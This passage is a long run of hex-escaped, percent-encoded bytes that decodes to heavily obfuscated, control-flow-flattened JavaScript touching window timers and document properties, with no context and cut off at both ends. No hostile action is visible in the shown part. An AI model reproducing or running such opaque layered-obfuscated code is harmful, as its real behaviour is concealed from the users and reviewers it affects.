x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x35\x46\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x43\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x36\x31\x25\x32\x45\x25\x37\x35\x25\x37\x34\x25\x32\x43\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x37\x25\x35\x44\x25\x33\x44\x25\x37\x32\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x41\x25\x32\x43\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x32\x25\x35\x44\x25\x33\x44\x25\x36\x35\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x41\x25\x32\x43\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x37\x35\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x41\x25\x32\x43\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x33\x44\x25\x36\x46\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x41\x25\x32\x43\x25\x36\x32\x25\x32\x38\x25\x36\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x37\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x37\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x32\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x38\x25\x35\x44\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x36\x38\x25\x33\x44\x25\x35\x34\x25\x32\x38\x25\x35\x46\x25\x32\x43\x25\x36\x31\x25\x32\x45\x25\x35\x37\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x38\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x31\x25\x32\x45\x25\x37\x34\x25\x37\x34\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x31\x25\x36\x31\x25\x32\x45\x25\x37\x32\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x35\x42\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x36\x31\x25\x32\x45\x25\x36\x35\x25\x37\x34\x25\x32\x39\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x38\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x39\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x39\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x30\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x30\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x30\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x30\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x30\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x33\x25\x35\x44\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x37\x34\x25\x32\x44\x25\x36\x45\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x41\x25\x37\x32\x25\x32\x42\x25\x36\x45\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x43\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x37\x37\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x44\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x38\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x44\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x37\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x39\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x39\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x43\x25\x33\x44\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x36\x38\x25\x32\x36\x25\x32\x36\x25\x34\x39\x25\x32\x38\x25\x36\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x36\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x37\x35\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x35\x44\x25\x33\x46\x25\x36\x35\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x37\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x38\x25\x32\x39\x25\x32\x43\x25\x37\x33\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x43\x25\x37\x36\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x44\x25\x37\x34\x25\x33\x44\x25\x35\x46\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x35\x25\x37\x34\x25\x33\x44\x25\x37\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x34\x25\x37\x34\x25\x33\x44\x25\x36\x32\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x33\x44\x25\x36\x41\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x31\x25\x37\x34\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x42\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x42\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x42\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x41\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x32\x43\x25\x36\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x34\x25\x32\x45\x25\x34\x39\x25\x37\x34\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x41\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x36\x25\x35\x44\x25\x32\x39\x25\x37\x43\x25\x37\x43\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x39\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x32\x25\x35\x44\x25\x32\x39\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x36\x31\x25\x32\x45\x25\x37\x36\x25\x37\x34\x25\x32\x43\x25\x36\x44\x25\x32\x43\x25\x36\x31\x25\x32\x45\x25\x37\x37\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x32\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x36\x31\x25\x32\x45\x25\x36\x43\x25\x37\x34\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x34\x25\x32\x45\x25\x34\x45\x25\x37\x34\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x32\x36\x25\x32\x36\x25\x37\x37\x25\x32\x38\x25\x32\x39\x25\x33\x46\x25\x36\x41\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x33\x41\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x32\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\